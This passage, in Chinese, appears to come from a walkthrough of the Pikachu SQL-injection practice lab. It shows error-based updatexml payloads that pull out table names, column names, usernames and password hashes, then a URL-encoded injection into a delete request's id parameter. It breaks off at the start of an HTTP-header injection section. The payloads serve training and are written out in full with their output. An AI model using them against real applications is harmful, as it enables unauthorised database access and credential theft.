
显示不全,可以使用分段显示(此处使用的是:left,mid,right),再将信息拼接
**<font style="color:rgb(51, 51, 51);">' or updatexml(1,concat(0x7e,right((select group_concat(table_name) from information_schema.tables where table_schema='pikachu'),30),0x7e),3)or'</font>**

这样就得到了完整的表名:
XPATH syntax error: ‘~httpinfo,member,message,users,x’
XPATH syntax error: ‘,member,message,users,xssblind’
-> <font style="color:rgb(0, 0, 0);">httpinfo,member,message,users,xssblind</font>
还可以用limit函数逐个读取数据库中的表名
' or updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu' **limit 0,1**),0x7e),3)or'
返回:XPATH syntax error: ‘httpinfo’
<font style="color:rgb(0, 0, 0);">' or updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu' </font>**<font style="color:rgb(0, 0, 0);">limit 2,1</font>**<font style="color:rgb(0, 0, 0);">),0x7e),3)or'</font>
返回: XPATH syntax error: ‘member’
<font style="color:rgb(0, 0, 0);">' or updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu' </font>**<font style="color:rgb(0, 0, 0);">limit 3,1</font>**<font style="color:rgb(0, 0, 0);">),0x7e),3)or'</font>
返回: XPATH syntax error: ‘users’
3)查字段名
也需要分段查询:
**<font style="color:rgb(51, 51, 51);">' or updatexml(1,concat(0x7e,(</font>****<font style="color:rgb(0, 0, 0);">select group_concat(column_name) from information_schema.columns where table_name='users'</font>****<font style="color:rgb(51, 51, 51);">),0x7e),3)or'</font>**
**<font style="color:rgb(51, 51, 51);">' or updatexml(1,concat(0x7e,right((</font>****<font style="color:rgb(0, 0, 0);">select group_concat(column_name) from information_schema.columns where table_name='users'</font>****<font style="color:rgb(51, 51, 51);">),30),0x7e),3)or'</font>**
XPATH syntax error: ‘~id,username,password,level,id,u’
XPATH syntax error: ‘vel,id,username,password,level’
完整的表名:id,username,password,level,id,username,password,level

4)读取字段

**<font style="color:rgb(51, 51, 51);">' or updatexml(1,concat(0x7e,(</font>****<font style="color:rgb(0, 0, 0);">select group_concat(username) from users</font>****<font style="color:rgb(51, 51, 51);">),0x7e),3)or'</font>**
返回:XPATH syntax error: ‘admin,pikachu,test’
内容过多的时候不要忘记分段读取:
**<font style="color:rgb(51, 51, 51);">' or updatexml(1,concat(0x7e,(</font>****<font style="color:rgb(0, 0, 0);">select password from users limit 0,1</font>****<font style="color:rgb(51, 51, 51);">),0x7e),3)or'</font>**
返回: XPATH syntax error: ‘~e10adc3949ba59abbe56e057f20f883’
XPATH syntax error: ‘~670b14728ad9902aecba32e22fa4f6b’
XPATH syntax error: ‘~e99a18c428cb38d5f260853678922e0’
4.6 delete 注入
提示:删除留言的的时候,好像有点问题
还是抓包:
发现删除操作时有一个 id

对这个 id 进行测试:
有注入点

报错注入:1%20and%20updatexml(1,concat(0x7e,database(),0x7e),3)

之后就不进行演示了。
(注意空格进行编码,否则不能执行)
| |
4.7 “http header” 注入
提示给了账号和密码:admin/123456

登录之后:
